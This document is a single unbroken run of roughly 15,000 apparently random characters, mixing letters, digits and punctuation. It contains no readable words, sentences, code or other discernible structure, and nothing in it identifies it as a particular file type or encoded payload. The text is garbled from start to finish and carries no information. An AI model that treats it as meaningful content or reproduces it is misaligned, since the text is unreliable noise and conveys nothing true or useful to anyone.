Qn]5r{]suyL-+2pL:V;r-A_;_(zq45zt~yB{]LxuKh+uI-^(eS:nYI6x5x{(SS]RikfKxihrOhUDsiISykI~CYSx:T&Ep]pVk9s6QhVYXiCLBRJtiVtLSYD1]dJdWpi9kE4f%hyx)X}k7kIYA;(2F-~]&-E7fW9@Fs6IrWpqSrt9xx~RFoD]BX]rr]::RpK0L{rde4JARTuXtz-u)h|rALU%0pu/(^VE27u-x2y@qT_R5VKQLNzf7%t2r:r|OW+4]Vr&r~|t6(fd)o7hz6V/)O2]~rpxz{IVT:p{ppxJN(017BEu{w{hr5(kuBYS:;(n(h^~D|h4-%IDULeyr+eKN2kU|^4^R@hppOEDfxkn_QkO1yeS(&_qCJL1E^RUCFzrRSwx@)D~wz6CSDU-(;pF^qN95]hw77BU{1{^&{SOrEI{(Dq;}2B1&IO@}s~}5)|pFLs01f)U-sO7VV%{)exNhA_x2Yf}%W7(J;xts&uoOn}5NU4:-FS%K2CirCoODr}OBk{::z6oS}fEWWprst/_f4ORXWW_rS+N{e+sU+-{U7wR^-UK]piYJ)46_A(nRI~-x0ATWVYq0|/rk9W-ri9e5iU9Y9_t{Xp4owkL:+eV|W-I6W9keQX(}JUw0550yx4U+2Whs+Bi:T0JY/WqynE4B~i/%7xeEFCU@2:XhVWy@Ak9-h-_sU5&]e])uYVy~_~f1n9weFxVOAE/)JdNRyL;RW^%;y2xXkzFT1n5Ah2y6V05:I2];r|^%pEYy@5kI%Y{rxrfq)dVDNRYdYfryWhL4wI2XU;]9DEnAKs^@sy1C6UJ~EEoyr6WL]2NoNno9f_LQOny9rUxkeh62(sDDO%(-R_pzyRCx]OuuBOk%UIDxq4^dAN&5e0kz]iwq)n:SINxAuwr^0LEV7~REt1:hnFr):xno0iL^tq/R41CzYfzF]k~7i^wh_yVUVE5q@0rDSFn7^|_ErrJ1~(d(;}C}}FtF7F%yQWwztdCThrL}yRfS^E(:W55ExkAyxu6pA(u^p/Dye2/sue+e1;)CorOCqD-1peiQn{J2Q+h@Q^O&-C-keJh&)xokKNf@;9J^7SAOxnr9SN]@R{As^:qryAQD|KWxpUJs9_rE_IQqOn+}zt-Syo+krIyIr}IRkOJRp:}sWVJ^kq]p26~]eoI&Lkpkfh-&LiB~|--p+N~I2sFqAhO}L%STRpoA_/qi+9Jsii(kDB09Rk{IO&-rkW(i~iQD6k-EY;(x/tfiQ6@WAh@Eff_WAp~Dy0Ww6UBeQ%Upfz+ui9Js~2Ry+/%LAD(](t)_(hte-ErR(r(w(xD6xWUk]D7YY9u&pr1)VWY]fk{}UkK@-Vro(hUJ]ox1fDYsYruoh@nzU%ho6u+DixK:unSFuzWOp1}~I+LC~pW;(Tw0EIxLUpzt((]7UTNzh|khUh2NW4z|EVUykwN%dwe{p50](CzLU6-uyAU+-zI;(WD5fkqku{FAALR_-V-;BQ@pW+N{rB)/]frOIX7D~FirUFd%B;4BA+hYk])khYS%NIw5Bnr-u@yqrRzLx+Sfu@xWph%~-2iw(A/pf^C;fqD_rh:wuD4{WudWEVC{h2d~fDSXh^hOYWUwkuR&]Ox92/dk1k7_|@6dx-IO2AwOkxrk_-xOEi-x(](Jxp~iA}-rNu]uhpEtEo6{TRY6QsVCVW-7|h9%:|9/2h6{rO)re~r6e@x]Ao]E:u]x5@ULqorw2V|IYDrw2JCwE}7k0BxIAo]F:B7eN|]B5^7]--]}-Vxf(sB;:o9yRqA_VxrE5^hFQq++%0iJtsUpe9U/e]7sCs(u(U&s}o7ERJfRJUrUFOU2kkx^h9]XJswVKV&2J^d9D^SU;-6VAw]^rkY&kB]h2+rI99S~}+Vz/EwnoJxUs9657CYi^+6SzuS50CErwRSC&Ri{:RzLJE9T9pY:y@91LAAwJ-f]7n6@)Rtr|rySzn/Tp-W]F;~RKQ~@4+xE-5yS7+{R/:L}XhNEnEQo_IyW0V]-B~r2}eRo0WNrqO:Ez(-k@9Wi%zLksC;&]O(|1Ln^&{+RT]^V(5fOwxErww}JfSD&n0Jop9Vud9@+7ey^YB;-qQ@-xzF@+IOVfY~J]@h27FAsxuT+6)_i7%WW5XIzkw{poq6AzLY+:AFC0n]D^Xpp]:DU:4%WtzDiO}VV:CfJ_4nnNS{dWELWyOy^D-Lrr;rk+eIrIEBO&)WpWNoi4WdUsz69R5{~y(oukepxTD]o01d9~U;-wI}~-%hp5)z9}s~B62Q+@eOWdEqupEurr00ur^O]}&Vq6+6Uri~RBCDeQ%B~k~U)U_h@-dA)]_fq(V}SxWqrf/:xr@wR(Eu4h/wW;pp]SAuzJ%yXru)YUsYEd7r|(L(r~sudY2E(Oq]FO;Jepz5e;USWrr;~utS(BO@5;z+4hU9wO1E5rrK{-u@F]p7e+JJdd6W(W~eBq1~7Y6Fq:5(k~4sQExBhIxLp+Q]rWJIxOA]4zSI@:A~h~{5sUEA|Vf_O^AV|qkVBEw0+YN@x~}]BI+Vq:VWxy_pOxVhKErw5up]WEp&QY~7sd9heUX|KrxXX^+K5-VU^U7z|zUhOpzx%Y_KkBVuQuXr1f6r0^O(Oq2{^U2;sUDq;Yp9dzUSnOzQ]xJ55iq^tOuW17/e~Q2^J%:OAfA9T_r]pXr::0dEX/uy4)Ur%zE^Tfx-}Ynp{w@~)qz:5EEEo1IrLeUe)J0Ck;@]LBV]^CSCz6Aet{kx)FU2f9:Nq4A]C^p)EQ2JfK^BUrSfYx:r;YRzr_kWwIpIe_qU@/B)}z~h4/&6;skhn~neL&~hnhU691-fDzUWqkuY+|2fQnDWUyOSAzuf/s9y;KK]X_:7D@5kwerpI%);J52woi5:UXd:i_|9iJOp6]sIDCR9(eTzIRpruRpY{{|L:&kdXIR7w-s:1Az-@~~-/9J^DXDpne]:4X~rhKIr%%Si0;Ow_I4e(2:yKh]Af9o_Y1pWFi:tVt}7]Yo/D^koi|)_2}{rpwf%WALSB6iBtV~Ir~Xo-d5JrWYBhUpR21{TV-zkru%d^U@K&CFd:wYd@(~:z1}TJXL;pSWTJ(sFJh%fD}:SA/:N1wF@JoU;Vho^xkkAshQxD/KEt6x@45e(d2/yE0SY+zJ-yrWS~e/hCoQ0tEkrt+(IJynxAO^_R%CB^-Dk5JNkC/2B1OiWUIiL~EIWUt0o9D;rBfQxrLK@@kiE]N9r1:i0z~EK}~qFu)k-6@F_@DsWrW0-u2I_0tpKph7+@VqOrSBLW}N]rS4-IW/5EJKF^d~p]o9@u:+FO2xBI9{n1V|I9f2]^Tensh6+p2S}697ksC&@)&;{XQopId7AN]%U{k727x2~XYW6)Y/17xD/5Ln0199rBTzrwE1C4AK+NYhF:y|54WrdtExIou1KtyYEIT)QtEJy1AkXAhCFB:DXi^0J/FK99k:/~rOq%fdiU2x:Vww_dB%S|uy0wp+y(:wRD(@4y^K}IO+_{z0ok5E@}JQW_y-f)A(&SffWDSpiODfIITzd|O+QQB;QN:_659y15uYTID+O2;90V49:+w9:+iJr}TR}&iRhWDTx;ErW(rrp7YBTCWx_N(2:4z)9NUUqNTLI^_5y7:LD9B%rnw;;%9xkLrrBwEL2KDI;sh{KJrhW@uEtUD{A;^t2oF2rO0hNhDsL);fquw/;E@{;BR^k9%4rntDfU(5xi:-;FAL4iWQ:7o5DxuC0:}CyF(RdR&1Od4W4ACEy6EpriLIYr|reL{Td2_T4:@VtwisVC}+4TX)h90-O4)K9C}49/X{~X}{ruI5OK~yxiFxe@dwTJxpeC~]7y1zp/AyCiTx]f|d_0pLL-{ri&)qT}O9CL|t+-tI)&/Cw}CWWCfrux]DrTEDFU7tIV0}024f}Ri906LEEwrQdTnfDzzU~A;Er}&]rIUDeuTr44yn9R5p0n1qeJ-{FkD0O0n}pwU&Y}Vq}r4D~2wB4TX~A]TF7]RnrrUp0t|1x]|}dToKFk(RCV^hA~_iFeD4}SInt^hJ/1RC^|5dhTNeLWURCISVpui:Op|eODIs0]R/KQ7I9f0pE1C-5]kxCVxih2;}hEB^:EBWBdyhI||J_IW(LrkU]F^4TAS4h1W]dkeTCu%o+KN7~k-9kNuD+u){o~kO@FrC0xT~OkN{TU&oDfJV2|4|0}X]fK_4/di@5Iuh/IiK9ISQ&NUo+&AyuOKn4NUfiSp0or96ns}WCu]ep95u4r~1tf0O2_+(rFp2R9SE7x_Jiy6iAS_iNprY-E-qON6BTQ6uQsEf5Io{/Ay({ICL/&d~Du{^OF20efFqL~+WoR9S1NnXNx+X]FAL^s40LDr]4F5srf~:L{k2))-1fpr/oYr{6X{&;{T1d/p6CBiV&kC~KOp+-w5(SWw~+Sx_K2Ewn@J+dKs67X12}@Rn^ROn9(Of6ItCx6D@+|xnpf77u:rQeDotLNq515Rk4-W61J}E~reARr:FUO97|41U{eN^A;KSDXzSfd|qA@sA&|nCNxdKxpKFR])wU-1)fSkBd0hFr%AAXJ4hS&uWV/fS9;ord0hqkAIEx9ruNxuqDNX21/x;pu1F@|TJt:KouS)-OY7~CEF6IOA@Q9E{-Ae7eR1JCQup4D;)KqsJIYsYfB(:ixe7Fu0AXh^Cz@]4&t9ezs9JyVJ1Iw2w|:AA&uE+:w4S&qKAy95d|FCJV)Bwk^s5SErCKwX/;Np9xn&B+;E6fhV/|S/kuenIoJd0&W^Ex]~&nsox1fWL1ip/Vuw5+oETxfB;VdNn-6(WTw~_EzYK)%64KIq+r;YFdYoDKU|Fd1yzdtfzKhDu1{pJFe~YzX7YDeC~~CRJY1U:n(i:]Sfdo+wIn)f2YQe+1JEp0ki^]pRXnhzN]{X;h-902(n_kAu)7Jyh{J&0]_w-2Y4SiB5T2~VF9xd7{247QRR99fWRDWTAITA-ddy+d|Nf0{yxqYWF1{eW-xUd1Jte-]W||Su}eti&K):+ewUse+S{K}f]1/A%|tfs9/_u^1k%J}-eV:%&}]OeC7^uDYsQQVu7@0/DED%_CfpU/Tf/0RdQ2DFSz+);|6oEN+oNU]-(+eWe0uU5zrOS1Dh^uIJN@/7B&/0^0DQ/0hTFoDk~U^SO:WO5oQs6tw4nId(^D|-5E;^~1/eq/^^B5S-FiXi&5u%y/eS&-^;Y/Y|%-YwkrDptpSQeupdE6WqeuriWWRD(uTyo;WpQeB{ywWStzT_EhO^NCWTzWoieSIY5;DO0W6zWN4feFWSzyO6n|DueyCWB6ykzhyeu]L|+6SRerBTQXWIrw1DV9C_E}yLBxrBV@FIe|yeznYUeEY7:K%4F1_/D{7t4Qe&@nDCsThL)xu6zwppN(wwp9Ekr|Dd0zukxDIOx:RC0YwC6rrEC6e{DIOxD4SpWxU(0y~wBTUruBO0IN|+UdyVx~I~k2W+E:u~tqnJKoNxIzfy^2o+V9x+Di]9z~wyNBtzEi~;6OE+u:-Inx_^J+KqV9&CiKqVLV^r|7A&@io-xIL6iSB_15uD|ULDWyU;hA-kxrsf&efk^6]:s~N5kKB_B)5whDop|z}1y_tEn7pp{+EDB(t+rT{Sk]x~E(kE+9rLyJ9Oik_WkxB{DJ6d0SVynh6u16xIJ}uxJ~Ay|9~tzdwi9^qWQoUioL%(^SUh:o}K&fx^hio~%S6nUzN|BqEf~T&DxifVuAphpTI:tTyNU&o~@qUVuC;@{_rkYX+Aee4K|&iNIEOC/Fw7UyDX|UWyWNWpAnF6uxxdOOw4nt;h-U+~F~qqrE6+xOVB;E;~rxEdB0yyxyYq}B6I-:z)dER_UoR]WW^siiV02sidzAWVO]uNNNq)shx(tizi|uChpW_~4wqq9O4STtYw(EnCoQ+I2+hB]99UiOOWW+]JRn-Jon+@46T{TS+rt&%do+D}pnLwqCrA)J&|Wzf/o]0}7UuJ^OWNon:S22X4DrD{xwVKp+DW^r]~IhINAT]qxk2W@EW(y;~|6)TEYDk]:+KdOCuELFCpiqE;AOLDh}LBSEon&@)IC|C5F]kITWR^ni+&zCzxS+BDKi(6tLpzsszQ-)fYfACXLouBh/1ySIoNK6_xiiT/RiB;p;2&zN~{64wpC&4rkY]W|u{pDIVU(Y4}pt6tAw2)22_T@K%oQ7I:dxzrN+hWXWX7dYKr/1iCKRWB~;OudxiAOB]O:C+uORyz+_+dy~1+n%:qTO6U|niY^f^(BBf@T%6;I|]didT)YVSTy)7LJRA~02Wxdw9d%dC(|q:DOE]oLFJxA69:Qr;r4WF9@IOo1@X-&C2RR6VXuzA]hfAdf}0-|-9%+57X_}Ah2&BK{{h+xt4](hQ}}pXD:Ln^kr@&@1Q^dF7xEEp~tBuJs6}iEpuz5zY+DWJRk1;^:zkY2i]k7}eIWs-1SAT;eRk2p_;Net+q++/%]xE1BT-FD-Wu;0xE69V2zkY&5zNqFRn}sR~otALKE^Erwt_pJI6xu@STt69XBS]F0&;wW+01_wTDF}i^Q9w@7_f~y%owFVC7X/eeD6F@e}/|^S%{|0O%FtT]Q)_Q;@-nd:ERqdTexFSWhq+wdUn00DS9xx_xfz-5zzW9wiWe0A]zyppQ_qkQVof6:NtEBx~CDx~+D2riV{:SdE(NN6uCz%oUS9;2Dd66o:BOk:iz4^)k6z%zhuYLW{UVTp;S+D/rUNNtACp7E~R40;UOy0BVu/r4qrtdwx1)SSOp6I;%9IrD6XJ~~t0A05&:rOF1&1xB@1/2+d0{OOCOEu|oti-C/7e{6RSE:SKkEFxrE|TCuDpD@F/RDIrEFpywx&+;6XdVk~i~JVYw;BiBrWLB^sFOEwp4-ph--yrIhYNDxk%hrkn9zzt%n~+N-QJ|QqYWO/UN~LrCR^D{dKDU7LI&5~Exw+nT9r5/pR7+OU1~OLkAO@-uh&05+qR2_RIz/W(Iu0Lz&onVTIWiD^husT(Fsdk{YiWI6E{;^C^u%1R%k0:to]pBIp^wrAO6rIrqYqww_7rfX9k^NkD^huN^InxB/:-@y52WTzf0W~D{SsEF0DL(yQ~kIpfirurh+zDC:J6WEK]D^]5S5(-5:+upBhdhS(JA-7:(A+_wixESoO;V]BOAi/}Nh4Qxi+prSwAs6__By({(ENJE|&(IO9FAKifzio6SusW_6]uVRB^W-Bo5&V{(iXYfi5T9|9;|C-6WSA+ryYVrAz}w7~Sww^nqLIrEuTd-@xVE6;tOS;5Ez9Eks-4JICxWAKt|~n|TkDuUSKzF%uk~0zE(WoU6}(wJdhEBB^Ih%1OQ/r+@~7q+6;ON%~DE+C(A-]y]+]x5r&zxERSIJY5L2V;xDT)rO^)i}BIE}F:;R1EAkd{SyABnN&i)N5kd|r~qC4^_^t:@Yye9AX(YDfzV/f;qNoskhpRx6uix:6rE0D5o-eYEr/UuId/6Vk6VrnEV7K]k~BE)Iq0EI:1k{0X{/eUk|52-~ST+DpNLrz|YT(_Wqt}qAoVKB4n]+~uEqIBSh(Te+oJ1_FppOASW&VpFdQ+B(B4F&WFJ4V;)}~d~O(^AC(1(&rkT]h0f1Wik6UAC1)X)rx919x)6&VJB6LdAz|kWBCAhdLxk6&:rFUC%:dtnSKtI(kIJuxR1x9I+O-xykY0pCwLxu9z~RNB)-tAyU(5{&1YO2Rzs:rR;hLY|i~]BoxAq&S|VtKWU};Sp^CBQ({L@TOS+q2XF(Beh96Sy%S2|tEAUT01LwVtu&]hY-EDX|-:USJkBdF(4Xi9L2DoTzK0XN69y4ohyF(~poD&C;L4+I650kIn6WOJsDyuX/&ro+LTy7p]JFh{f&CJoztyBC;Lr2eqIdAYIpuuwrk@LTLCrd|@R&t/92AyFu}%1o;+dyyE~D~o-dFTA5]5eodqwT+Rz7}w:xyAquS+5SqE)TnJ%&DsVOi2fY5RAtuyqzhppXyr4pB-@]6|uDF&6sqoT;]zy47rLyr0u2)C;h@Q-6qn19|VnEttCeh/n4Owq)o&I)%FxzCpfe//A]_&^x_o(OTiqD:11;Qtkeiq6-ECoT|%JWKf7^+&&k]W];C2V5~n}w4~;WIr~6srrw9:u(CsiAC]x/dIB{iBiXu%]es+RSzprF)}}qViDy+NX616@r&)JurIXB2rWo442;w@F4/seDfoY;2iRk7B70)ef&O_+KT4eyn)eqedErn-nK_7X0UD(&k5~C6Kqyuf0;ukRrB7oTxwe/]~xk|+^1;o:0uQi9pI}oDrynDrrk9rrspp{ii:X;(Bk|KDhBUt&hV}@uCTJhIN~IewyY%yiF6V]uTOqk}Tz4NdCX7UXtDBT56f;TtN;t1ukzEu9Wfpr~uSKEe21A2i@p%tQ)yWxhTU(%@xWD05INQN2|9S0zkEx~9Irts(edfdn|ry1hOB_Jk4Q50RL0O|{5R&JJ&|]Yw/LnDz1]]LuF25]T2%+;FIk{F-r7;(6uxY+;&UrE:Bp1(2RXE^n:Xq;i1D}79yIJS(rwAX%{o2Dqp9r/Jo6~Y%LS_FU/]pIqo5BiD-U5AV]Y7;f}2d(y]&(w%z(E^LUNEKpd)IIutBr;T%N^IyNF6&u~;pI;X{NwW]BrO{fN]^(xuArEeJN0o6W;)%]w_|iwKWrWKAu{RnYwYe+_xr-O/6+QSDkEC5Wh-hIxsXII1((uW1ru-zIEw^rx(+f){9I/%uyAs5+%OndE7nfAy}+Vp2(+qyr|7kIx@EryWOru6@(;B]Eni6ETq|uT96(:yeNWz&fAn2BoK;But%Yrr%ruNex97}prpC6Wu-rrpe699:xxeny{)eduT]NUQk]~oO-^rFWKrDrt^xpx+2rupCh{Xku7s6)/p4I-rAxstqxsuE%2pK:oWwRo-w1owSWohNd9WJ{~z4Nh+I6rkSKW(~X@uN~}hwuThddx&]OW7KU^y_q99wXh;w}IfATR(YJr(J{rp+9&]w%~&)Q@YAB~)tY~h-p|~&:oBx%9(IAI(%0rBd)E(DxTCpw6y4U&(TLSI%YTeeIo9Qf6UT}OBfNpCQWD6iw}y%hIrrdiw:YWxzhWxzpWfd_oS+5}-e_xrt9WVpeR~B+ArpnuE|B~ERLD&IKrr|2Iw4SpyWy0yiduyAh-C;}s+~JCyOO9hL&~w5t&(&k0zJB|py/ui]uhV{_RC~S0ByA}CrfrzyST]JhBxnOOk7Sp({^p/nueURf;^&;zO9;Yh9N@yUBrEp1|S+VFhxs&{OoKQnApkU-shsys6+ru%I~tB+UOdU)O(+ry%Ud9{&4LL9DenO4K{W:9OiExS4n:uu:q-iOsL6E;{9-)hp]%}rtrTuWU;AAdT9wXnsn9L~_LEO-hJD/UhIC/~DrpRR~D^9-TOSEX00k2-}ux6VR1qIhI;]%WFU:kUAC:%+5}+AkTYAhIx-%&QV4UWWqE+nL:~]%DiUX9D9;kAIITYWy9V~pxzUu5TUUyxU7;VIQTVIQ}dU7sp+YkLBBB6VW7DhLf~rrY0]q7}0Y+ziF-iW4_Qs176uF&OBKwQDIdL94XSw%-:~WpA/%Ne|Ef@~p4RSA&uEB|JkSxYnpy96xWxBWuU1]44w;eQuE&0/zx0W-{d|zwTJ^VrJ^V)V^I_YiV41^h{Fu_^nAYEWS-]+WhEOuN~26~+s(:V;WfkTrD6+^|;SSzBKV6n0q+SDI|__]SEe(CF]Weq4^7N)ErWEyS}nh@F2Aniyz-T)Bz/hxp|{rqSF]+xrzARfx;5u~i6|B2TCu-nixIhUE;dd^V-W:h9]:^{yr}6rk76Dk6TsIeWTJf9rWu+nJ@z6S+sL]6|9Uu/]yCO4ddNVOq;BWCY)I+5~+nQTx7@hAuw]xU_YWB9:Y|%SSyyoJAFKBAE;^SJ0Sw;Qx(64Ey|@2/Che]UF|I9O:~2ukIS]/:JV1+qrYJ2k)K:XFr|WeR~r16fB/pNqC0wh/VVhinyNFn(5/~9-%p]d_phW{D:|{U5;nr|X@CO42RWQI+wnQpAh]B9xE&E616iuV|;ykx5yhA:&5hY@d-x9K-6Oo~w;(hwkTRIX;]ipVx6S_Iq^]dp%hr6LF+J5xd5DJx:K4-OO2pN_:I:1fzkISRS~Wr~J46EW&DBA6hxL~r5e{]5_&p2%^+])2~()sVzO7K]En^AFqqru:peJ94zXO|&FX:5(6:y~x1](6Vww6Cx+Rd+_5Ww_K~5JKEI_n~e94h6-7~x%F6Odf:Wz6Oq:Ao5/JKFWXu/K{zo2&inABwi@{puhrrd0ASQ0VJEIW;E]o{RO&@OzR/x6R;~h:7pDyQip{/ipT]r4SC@K6po0/{@d}Q%Jp0IKR(0)zzB+iR{9dEEteqL+JS}J5EW+4](unIus&xUTUsq6rAiOOEi~pB65~W:1|~B@9fEnsA@d+|x1rx@0Td;1AUnk6QVpWiorws~Sn(YDQ7K4Qhx01eL~Nqd+2E0r2-zziAVIq%r4OODKs^S++0Y}Feo9z+Dw:0WuqeIrNIUooT%n_W])Ct60z+W9;k61ROL~dzo)eE(+w4_JT2iO;IY1~:kpQOT^xx-52@Dti^fKF_o1SY+q}CfKLUOh2_qwot-/%Eo7A~EiLeVVzC:VFe;R+q^uxk]Ur-@N6RzQrwdhLn0zE+B1d2:txFVK_T%VL%DOF/|/OEReL&1J:{ysL;T;x+xpxQASq-KFwuF-qxNoY4U7-E;^x_Thru;t6os~Xw%hx%7id56-ErWU^n5TB%K_F;-R(I5iAfE:r%9Y+NFXk|%;_1]fFsO2ySiJ-Wq(xOho]V/)L:toS5CpO:wFTL(6FtVsk/|fOqos]hRD_o9zT{1|r0|]q4zAR-6Vry{6xz{_wxyq4909SQ05;^;UR]rNF91O_%6_uAeYT0^S]X~xuBx7LiF5AsK/w]/sV/|rDe5ELWA1D-t5]:2swrqNDB)|X/~ntz(ExJ]Rk1rRu+u+%2w]k:Su2(FK%nw:f0L1fIqVBTWw42C_}oTosuFsd{S;7@X&;UR%+t~-@uD%DtFd%]~AetXC0L&AhEOp]96s+|9iqzN4K^XKq5xpR5;A74A+6UTAWLyp:L5YRpdhx5xziLY{66xu&s]&KoR_sp^%%DTOE54%4Iyoq)wR:KT{oJ_~0z4wBL4WRu4;Yt:0Q14+:1DRNxT+TRq@WS|I0h9x2KBi_nRE6hwy}dFX@9xWU:kkf1^iQ6Dy~p_}qLEJWEF2oz52:~x;Yy:~Ayx;}(wy15w^@LwzQLL{~Dwk-keiTp444NWN)CTs{iS2T(XS1tR4^}/1S%2NrhrwY(B2x{BJKCJ^;^Ou{UKI1fW6B/B(^wpdhO:T~i9w^N::f(/yu4:{I:1I%9N0+E(W)EKTo7/y92iN;/;(_WoI9I}FNo9A5-LK-YryIuW(6toL;d:{RU}toV(^IhLrurwzN4NfUBD(A~Lpn2^Dh7s)A(5I6xJ{^B/x:d{9{}(&W|_KiICr6SwtDBCr6^2rhiVpD{YKKJ%E^k~(/~~^UO&rnT2NYo5VY~0BB15];E4BTfTR2:i@{9;suXhDEwI~X|kN2^ExB-2dhOFV5z{]}dXf&^outA|(qrW~RLiu~9D)r5^ftEpr@kY&%Ep9%2&)4zWNXR0NOY7r/z;//||sw)%^w&_i}}/;Tz7As-uE0UK~X-uus(BXF]9QEe/Ww(VILAsr0z}FkC}]OoxnoWA9T7W:7f6~EEqTsh1q2UxwD)2J0)w9Lq6|wd&eEErEOYJo}y;)wd)}Tp:+IVB_2zFd0y~-xwQo@00BJi_/@X^/X7h(sy]qty/SsprBEX/;ru(5(xr/uNx_oFE|K|o+AS1:r|1OS-|5r5n1xO9Eo+LF9+~&]TsDsY6Cwd@zx9Eo7d:}yY|&2|6z]45R4|y;0;0xw7TBw7Q%rxr&4CYSo@)-sIu]LU_e5&DCsOr%n9ufEp}&eS(O7(2y9S|(-;2/y|/u7i62EzkI1]9t1+|_9/y_;q9dwLR(^rw-Vis^;LF0OJwW@ui_1f(}WJ@/]FULhpnsL%K0z0ooCIsD&QFt{QLW+YKxsIf:kAKk/sfF2h]N+u:r+-wL7YnYYD07p)4FYfsUXN++Q^|6-F0AoLsqR~nqQk5J+RK6}%kt&URCf9nsWN^1x%F1I_D/2QO&@FD%|CR/Df141(KR;xXLx;w06B(IKpiy(YKU149e4S;~kC0-pr+wRuxUW|wD7InU(;xpTpe6W)0^/-I]&xRiE_i1fIo^d_wtUpK^T_ky)pF@1LXwq21:K+1px+]O(}r1:{1Fs)15FEzWE(T;S5ne{FK+XtsKD9}u7^rIeI;By6K)Y@/06@d@F/L/up&I2;wp%(/er5yrW5rE)qryK7+qYid5OC|pCJYh)f&L9E:{_54N15)7W^)yz5VYoB~7)qD+FOBIIXw/N^^_Ns1ee0rx9/VF6s/^/Eo]&yXeN19n9+rxp)prEt{xyz9@Bu1RI~({^TzDCzTxw2Er~(|_9q-rrVS|nhJrTBL;q;XEEA/)r)&%z2x~U5XI1uE+)sSe5FyIR^SX5w~Dn]-r904UL591hTt{N0|D{Y_:d]SX7+{k/W4y7ECRwO;Du@50IY(rh1uxIFr^O6N4E{DL0)nRD+7/w:Bur5tu-;-kz1RhDzDWi)2DDz4%4|Yus+{]EU4sz/Y1Y+{e{e-A/@)I12_z{V5|2|E_&z_~/w_D{W|ozwhWVkko6k6O_y6Dp-6DK]tUIFw6@xqrK&qS%-hUzUro@Sxz-)9p-te|0t5pFexDTTp1y5F16R5DRe;tKykODh~SdzwpId;w}eXtkzwr-9xpOFW(Eq6{5Nz0{khIizWT;EooBz|DO1;TdzW-W6hrVy]WWBQOBVJeNeQeDV%-Wr]:qst%r|x0BI]ptrS;kphhru9xD6|n%pxR-4dF4WLde9CTuw6XiW-k~k~uFyV2T0{U;2|+LLi&Wnz+i2Bi]NWYwr--i:VdoE{Yt}xqY_A1zV/|WB5+kE+0:yzrk]W~^5U5rBEYwDUWe/rsfNx/2i]O_)N09p0^-{yEpu@Dy1eNRI~;I+XEtQ{;5Fq}(C&DXsKrEE4xQpeLE|EiJ%k]k7h-O:W0_Y|t^Tn(LpBn+x6USIToo@UI:z@dC]pr0qIYO0NVW]B](y^_qd-+i)5qpyqXAdi6hLNSJ}x|2roz_91zTEYuSrn%k5WN%xRCW5@o0I;E-E5C/h%OIF;^S12Frpn;o+EU:E%6:6J/oC%s5D0/yt7tw%WOpUz-tE@tq/ixf;Srxx7TW+WrrW+uwO2@dN(;)7UT@]OOS2^1DET6x^y)h~dOzLFO]550D&k}uenx+W6tiDLhL;XY^wrs:CAV&((-)DLpWS9pRI/Rn0teoik@sAOB&r(SQOFDhssp06wI+4t&t&E4qS~Npp17q]k9LBrkUeIASVqpQrQ4VBsRt1zV6^~pxxWy;U9p]OII}L&:)hWp1@uK]k2f|ETBTkh9ddi:(yyELFWnoOTxs;OxC)tT4@uh0hE6C4}]I}kdrNC(SnLrrkS;Irx|dkQyp6BVUUhQUT~pJiwJzE_tBwSodB~0p;S;}|Vw%rp)qe&%%RNTVAAQ)sC0O+e&Eu~X4]:dRW|CDhDtW(N7LLFWUD@Nk(6F|UkIWo&(hW2JCy+kk7krnp1Bp)-zxJtxyVippLiyEi^@nCN75EOK9@pWyEE^hxTIr5&xA)2{Nhoe%uuDhL{+I6eIJ69+rk@z)VRWVBDDh(;QpB2zReLxN7IA|k+4zAAi1i:n707V^7UrSAp;RkTAWt5)I:Ni_~U|I5YoWp6(p{^i^I|k+||dy~E_KY]pO2-fxiNifX_%odpq~_QEO&qp)o1Ldzuz0Lyyrr^%I@siwWyd;JDd6J0DzOOi)4Ry;@@&U:f^CJS@~sK2pDi]0shux(UTy){hKDVI:^U(C4(&^5W)J6qO{{]nunS)kBX{R74w19^&;0r-tI)90xSExuE4(|{L{wJ]LI%C%h+{CWnLX@29qSf4+i-fkUeu9z_NnKD2~S;|oNffike:}6tQ9QSXVzRX&xDr:0(|e/)@4X}Xt@ruopLSyuk&y(KF_@fx;sSNKSVp65iS5CAi]%w%WRrJxAXzA7hIq1E]/}ws+-/Oz5qrQ/S5e(Wkt@yS&{)2dBp~@d2rrxroEruxoI~rI/ADpwe-ku42OpxI|Dpu:B4hrzNNe;_OWFu9oEdW)WSn1E]~O%{ISBiKNy(4|]C;]~5R29i-J_S5(B7W@q&(RrA9tk+JiuFiW9JhuEr|rIr5-Fr^16k{~}LS;SWsk2;o~pxKT(Nrp;qiRRYeqA/D:2z}4]J0XKzNqru_z-+16y|rkL9xS6h4S|&6dE%pwIE4DWrr-;dW{x;y(]2~rKIIxWrp{BIr0kfzrd_Eo~/sp{BD2Fi+Wwh^L~yJ]I_yu]tF@}oWrhIBS;tq]wkQ:IBy()hz6YWnU~BB{Oz4urR9r4qx9zRpk2xB{ux:xrw||RxBK{qQF%+tf-iF]{C)C)W9-rT5Q}B~10;Ef14E6zD|&6Ue+JuEx%6wh]Wz~V(5D(ni-&_i(LO-KB|zx4;pzprWxpuCADJ%F(WWrrk+zIW9CrWrNppI-:Drt07rWWkSYWieJ2h+NyJ0Uy0ds(k(y|OOE+h~T:NE%x(Sy{-QrkyzE)BR)~&7edWI%AJ{56fx0Oh4:ty@JE~Ek-iRsIAWrwqWxN^O:]^]9{~J]@d5fxDyAC65ptwYx&SiQd(nX%^e{^/1JU|f;~E-@y^rEou4h;r~ntE++|Kus&xBSzAqrr|phrK%uE|Dp;IO{k(SEriwYWU/}~rrIQz}YhqAxFKO;hxT;d(9~9iFsF}iBDxL}]~)t~ExRL~Su{R2~i;f+1eY(&y{W])&z4px:V1d;p{EuoJrS-wnIrAy]SE~~2:fWJdOB(C]urw^1p|k(zpp)pFxUuQkzIQYR::iwhJ6t0r0(T]Ux(o{i:;Y@zL1SVrSxx+rI+izrr7i:iuu]0]C4eiSC^D2;FEfTpu(|K4S--Fw{C+;o+_VV~|7~}&ENtkF]^yqhQTyo4k{}f~oq&6ukRWJ&}W:2woudsId4p;5Ip~I//9+xwATErFFNrrxUz(r@RNy{LJ|:F|pYR:6T:IRWs_EFDhr5)FqurStRi:XDxSK_enI%J9LSAAu7uR_kdE}qDNEIn]UkruWC&+NQQ9YqxA}U2_BxFQDRfVE^p~4pQFokehz~R)s4Chr0p5Q%d6IOXKA7}oSnsYFXWB]/1Vh5I-reC6d{i26W@K4kxdLLIdB^&y6edTeWLr7dkdD)@~rYDRI;(DpuLf4xr-F60J]ryShithERABfh6iSW9E0BD]}SQd|4::~t%kN(o@fUV7/CohK-ssUko&qJTn4DVn5tzny1SVy(9rLxuk_pxENh4SWV{+Dxp@15_/q9+0oJ|YE_Q/}u_DVpi7J}I+COuVWzN+LL-4BkBuJEwEowN;-AI{QL-;@0Ai&L~FJxq%&5